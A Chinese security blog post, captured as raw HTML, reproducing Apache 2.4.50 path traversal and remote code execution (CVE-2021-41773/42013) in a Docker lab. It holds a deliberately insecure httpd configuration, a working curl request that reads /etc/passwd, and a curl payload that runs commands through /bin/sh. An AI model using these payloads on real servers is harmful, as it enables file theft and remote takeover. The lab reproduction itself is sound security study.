

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.o2oxy.cn/3740.html
body_size: 10045
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="UTF-8">
<meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<title>Apache2.4.50 CVE-2021-41773 cve-2021-42013 复现 - print(&quot;&quot;)</title>
<meta name="description" content="DockerFile" />
<meta name="keywords" content="Apache2.4.50,cve-2021-42013" />
<link rel="shortcut icon" href="https://www.o2oxy.cn/wp-content/themes/JieStyle-Two/images/favicon.ico" type="image/x-icon" />
<link rel="stylesheet" href="https://www.o2oxy.cn/wp-content/themes/JieStyle-Two/css/bootstrap.min.css">
<link rel="stylesheet" href="https://www.o2oxy.cn/wp-content/themes/JieStyle-Two/css/font-awesome.min.css">
<script type="text/javascript" src="https://www.o2oxy.cn/wp-content/themes/JieStyle-Two/js/jquery.min.js"></script>
<script type="text/javascript" src="https://www.o2oxy.cn/wp-content/themes/JieStyle-Two/js/bootstrap.min.js"></script>
<link rel="stylesheet" href="https://www.o2oxy.cn/wp-content/themes/JieStyle-Two/style.css">
<link rel="pingback" href="https://www.o2oxy.cn/xmlrpc.php" />
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.o2oxy.cn\/wp-includes\/js\/wp-emoji-release.min.js?ver=d0e281416701f819a59de2da13a957b7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.o2oxy.cn/wp-includes/css/dist/block-library/style.min.css?ver=d0e281416701f819a59de2da13a957b7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="https://api.w.org/" href="https://www.o2oxy.cn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.o2oxy.cn/wp-json/wp/v2/posts/3740" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.o2oxy.cn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.o2oxy.cn%2F3740.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.o2oxy.cn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.o2oxy.cn%2F3740.html&#038;format=xml" />

<script type='text/javascript'>var zoomImagesBase = '/wp-content/plugins/wp-fancyzoom/';</script>
<script src='/wp-content/plugins/wp-fancyzoom/js-global/FancyZoom.js' type='text/javascript'></script>
<script src='/wp-content/plugins/wp-fancyzoom/js-global/FancyZoomHTML.js' type='text/javascript'></script>
<script src='/wp-content/plugins/wp-fancyzoom/adddomloadevent.js' type='text/javascript'></script>
<script type='text/javascript'>addDOMLoadEvent(setupZoom);</script>
<link rel="icon" href="https://www.o2oxy.cn/wp-content/uploads/2017/04/cropped-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.o2oxy.cn/wp-content/uploads/2017/04/cropped-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.o2oxy.cn/wp-content/uploads/2017/04/cropped-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.o2oxy.cn/wp-content/uploads/2017/04/cropped-1-270x270.jpg" />
<!-- o2oxy.cn Baidu tongji analytics -->
<script src="https://lib.sinaapp.com/js/jquery/1.7.2/jquery.min.js"></script>
<script type="text/javascript"> 
$(function() { 
 $('.entry img').each(function(i){ 
 if (! this.parentNode.href) { 
 $(this).wrap("<a href='"+this.src+"' class='highslide-image' onclick='return hs.expand(this);'></a>"); 
 } 
 }); 
}); 
var _hmt = _hmt || [];
(function() {
var hm = document.createElement("script");
hm.src = "https://hm.baidu.com/hm.js?ff7f6fcad4e6116760e7b632f9614dc2";
var s = document.getElementsByTagName("script")[0];
s.parentNode.insertBefore(hm, s);
})();
</script>
</head>

<body>
<header id="header">
  <div class="avatar"><img src="https://www.o2oxy.cn/wp-content/themes/JieStyle-Two/images/avatar.jpg" alt="print(&quot;&quot;)" class="img-circle" width="50%"></div>
  <h3 id="name">print(&quot;&quot;)</h3>
  <div class="sns">
    <a href="https://www.o2oxy.cn/feed" target="_blank" rel="nofollow" title="RSS"><i class="fa fa-rss" aria-hidden="true"></i></a>
              </div>
  <div class="nav">
   <ul><li id="menu-item-1197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1197"><a href="http://www.o2oxy.cn">Home</a></li>
<li id="menu-item-368" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-368"><a href="https://www.o2oxy.cn/category/%e5%ae%89%e5%85%a8">信息安全</a></li>
<li id="menu-item-491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-491"><a href="https://www.o2oxy.cn/category/web%e5%89%8d%e7%ab%af">WEB前端</a></li>
<li id="menu-item-99" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99"><a href="https://www.o2oxy.cn/category/linux">linux</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46"><a href="https://www.o2oxy.cn/category/%e6%95%b0%e6%8d%ae%e5%ba%93">python</a></li>
<li id="menu-item-830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-830"><a href="https://www.o2oxy.cn/category/%e7%9b%91%e6%8e%a7">监控</a></li>
<li id="menu-item-627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-627"><a href="https://www.o2oxy.cn/category/%e7%94%9f%e6%b4%bb">生活</a></li>
<li id="menu-item-3356" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3356"><a href="https://www.o2oxy.cn/category/%e5%ae%89%e5%85%a8/java">Java学习</a></li>
<li id="menu-item-1507" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1507"><a href="https://www.bt.cn/huodong">宝塔面板最新活动</a></li>
<li id="menu-item-1236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1236"><a href="https://www.o2oxy.cn/tags">Author</a></li>
</ul>  </div>
</header>
<div id="main">
    <article class="col-md-8 col-md-offset-2 view clearfix">
    <h1 class="view-title">Apache2.4.50 CVE-2021-41773 cve-2021-42013 复现</h1>
    <div class="view-meta">
      <span>作者: print("")</span>
      <span>分类: <a href="https://www.o2oxy.cn/category/%e5%ae%89%e5%85%a8" rel="category tag">信息安全</a></span>
      <span>发布时间: 2021-10-08 12:30</span>
      
    <span class="meta-span hidden-xs"><i class="fa fa-tags" aria-hidden="true"></i>阅读次数: 3,616 次</span>
      <span></span>
    </div>
    <div class="view-content">
      <p>
	<span style="color:#2F2F2F;font-family:&quot;font-size:16px;background-color:#FFFFFF;">DockerFile</span>
</p>
<p>
	<span style="color:#2F2F2F;font-family:&quot;font-size:16px;background-color:#FFFFFF;"> </span>
</p>
<pre class="prettyprint lang-js">FROM httpd:2.4.50

RUN set -ex \
    &amp;&amp; sed -i "s|#LoadModule cgid_module modules/mod_cgid.so|LoadModule cgid_module modules/mod_cgid.so|g" /usr/local/apache2/conf/httpd.conf \
    &amp;&amp; sed -i "s|#LoadModule cgi_module modules/mod_cgi.so|LoadModule cgi_module modules/mod_cgi.so|g" /usr/local/apache2/conf/httpd.conf \
    &amp;&amp; sed -i "s|#Include conf/extra/httpd-autoindex.conf|Include conf/extra/httpd-autoindex.conf|g" /usr/local/apache2/conf/httpd.conf \
    &amp;&amp; cat /usr/local/apache2/conf/httpd.conf \
        | tr '\n' '\r' \
        | perl -pe 's|&lt;Directory /&gt;.*?&lt;/Directory&gt;|&lt;Directory /&gt;\n    AllowOverride none\n    Require all granted\n&lt;/Directory&gt;|isg' \
        | tr '\r' '\n' \
        | tee /tmp/httpd.conf \
    &amp;&amp; mv /tmp/httpd.conf /usr/local/apache2/conf/httpd.conf
</pre>
<p></p>
<p>
	
</p>
<p>
	<span>打包</span>
</p>
<p>
	<span> </span>
</p>
<pre class="prettyprint lang-js">docker build -t  httpd:2.4.50rce .
docker run  -d -p 7006:80 httpd:2.4.50rce
</pre>
<p>
	
</p>
<p>
	<span style="color:#2F2F2F;font-family:&quot;font-size:16px;background-color:#FFFFFF;"><br />
</span>
</p>
<p>
	<span style="color:#2F2F2F;font-family:&quot;font-size:16px;background-color:#FFFFFF;"><br />
</span>
</p>
<p>
	<span>任意文件读取</span>
</p>
<p>
	<span> </span>
</p>
<pre class="prettyprint lang-js">curl -v --path-as-is http://your-ip:8080/icons/.%%32%65/.%%32%65/.%%32%65/.%%32%65/etc/passwd</pre>
<p><a href="https://www.o2oxy.cn/wp-content/uploads/2021/10/%E5%BE%AE%E4%BF%A1%E6%88%AA%E5%9B%BE_20211008122049.png"><img decoding="async" src="https://www.o2oxy.cn/wp-content/uploads/2021/10/%E5%BE%AE%E4%BF%A1%E6%88%AA%E5%9B%BE_20211008122049.png" alt="" /></a></p>
<p>
	
</p>
<p>
	<span><br />
</span>
</p>
<p>
	<span><br />
</span>
</p>
<p>
	<span style="color:#2F2F2F;font-family:&quot;font-size:16px;background-color:#FFFFFF;"><br />
</span>
</p>
<p>
	<span style="color:#2F2F2F;font-family:&quot;font-size:16px;background-color:#FFFFFF;"><br />
</span>
</p>
<p>
	<span style="color:#2F2F2F;font-family:&quot;font-size:16px;background-color:#FFFFFF;">RCE</span>
</p>
<p>
	<span style="color:#2F2F2F;font-family:&quot;font-size:16px;background-color:#FFFFFF;"><br />
</span>
</p>
<p>
	<span style="color:#2F2F2F;font-family:&quot;font-size:16px;background-color:#FFFFFF;"><br />
</span>
</p>
<p>
	<span style="color:#2F2F2F;font-family:&quot;font-size:16px;background-color:#FFFFFF;"> </span>
</p>
<pre class="prettyprint lang-js">curl --data "echo;id" 'http://xxx.xxxx:7006/cgi-bin/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/bin/sh'
</pre>
<p></p>
<p>
	
</p>
<p>
	<a href="https://www.o2oxy.cn/wp-content/uploads/2021/10/微信截图_20211008121919.png"><img decoding="async" src="https://www.o2oxy.cn/wp-content/uploads/2021/10/微信截图_20211008121919.png" alt="" /></a>
</p>
<p>
	
</p>
<p>
	<span style="color:#2F2F2F;font-family:&quot;font-size:16px;background-color:#FFFFFF;"><br />
</span>
</p>
<p>
	<span style="color:#2F2F2F;font-family:&quot;font-size:16px;background-color:#FFFFFF;"><br />
</span>
</p>
<h3>
	<span style="color:#E53333;font-family:&quot;font-size:16px;background-color:#FFFFFF;">由于传播、利用此文档提供的信息而造成任何直接或间接的后果及损害，均由使用者本人负责，文章作者不为此承担任何责任。</span><br />
</h3>
<p>
	<span style="color:#2F2F2F;font-family:&quot;font-size:16px;background-color:#FFFFFF;"><br />
</span>
</p>
<p>
	<span style="color:#2F2F2F;font-family:&quot;font-size:16px;background-color:#FFFFFF;"><br />
</span>
</p>
<p>
	<span style="color:#2F2F2F;font-family:&quot;font-size:16px;background-color:#FFFFFF;"><br />
</span>
</p>
<p>
	<span style="color:#2F2F2F;font-family:&quot;font-size:16px;background-color:#FFFFFF;"><br />
</span>
</p>
<p>
	<span style="color:#2F2F2F;font-family:&quot;font-size:16px;background-color:#FFFFFF;"><br />
</span>
</p>
<p>
	<span style="color:#2F2F2F;font-family:&quot;font-size:16px;background-color:#FFFFFF;"><br />
</span>
</p>
<p>
	<span style="color:#2F2F2F;font-family:&quot;font-size:16px;background-color:#FFFFFF;"><br />
</span>
</p>
<p>
	<span style="color:#2F2F2F;font-family:&quot;font-size:16px;background-color:#FFFFFF;"><br />
</span>
</p>
<p>
	<span style="color:#2F2F2F;font-family:&quot;font-size:16px;background-color:#FFFFFF;"><br />
</span></p>
    </div>
    <section class="view-tag">
      <div class="pull-left"><i class="fa fa-tags"></i> <a href="https://www.o2oxy.cn/tag/apache2-4-50" rel="tag">Apache2.4.50</a><a href="https://www.o2oxy.cn/tag/cve-2021-42013" rel="tag">cve-2021-42013</a></div>
    </section>
    <section class="support-author">
      <p>如果觉得我的文章对您有用，请随意打赏。您的支持将鼓励我继续创作！</p>
      <button type="button" class="btn btn-primary" data-toggle="modal" data-target="#myModal"><i class="fa fa-cny" aria-hidden="true"></i> 打赏支持</button>
    </section>
    <section id="comments">
      	<div id="respond" class="comment-respond">
		<h4 id="reply-title" class="comment-reply-title">发表回复 <small><a rel="nofollow" id="cancel-comment-reply-link" href="/3740.html#respond" style="display:none;">取消回复</a></small></h4><form action="https://www.o2oxy.cn/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">您的邮箱地址不会被公开。</span> <span class="required-field-message">必填项已用 <span class="required">*</span> 标注</span></p><div class="comment form-group has-feedback"><textarea class="form-control" id="comment" placeholder=" " name="comment" rows="5" aria-required="true" required  onkeydown="if(event.ctrlKey){if(event.keyCode==13){document.getElementById('submit').click();return false}};"></textarea></div><div class="comment-form-author form-group has-feedback"><div class="input-group"><div class="input-group-addon"><i class="fa fa-user"></i></div><input class="form-control" placeholder="昵称" id="author" name="author" type="text" value="" " size="30" /><span class="form-control-feedback required">*</span></div></div>
<div class="comment-form-email form-group has-feedback"><div class="input-group"><div class="input-group-addon"><i class="fa fa-envelope-o"></i></div><input class="form-control" placeholder="邮箱" id="email" name="email" type="text" value="" " size="30" /><span class="form-control-feedback required">*</span></div></div>
<div class="comment-form-url form-group has-feedback"><div class="input-group"><div class="input-group-addon"><i class="fa fa-link"></i></div><input class="form-control" placeholder="网站" id="url" name="url" type="text" value="" " size="30" /></div></div>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="btn btn-primary" value="发表评论" /> <input type='hidden' name='comment_post_ID' value='3740' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </section>
  </article>
    <section class="col-md-8 col-md-offset-2 clearfix">
    <div class="read">
      <div class="read-head"> <i class="fa fa-book"></i> 更多阅读 </div>
      <div class="read-list row">
        <div class="col-md-6">
          <ul>
            
<li><a href="https://www.o2oxy.cn/4460.html" target="_blank" >React2Shell CVE-2025-55182 复现</a></li>
<li><a href="https://www.o2oxy.cn/4443.html" target="_blank" >pwnable orw</a></li>          </ul>
        </div>
        <div class="col-md-6">
          <ul>
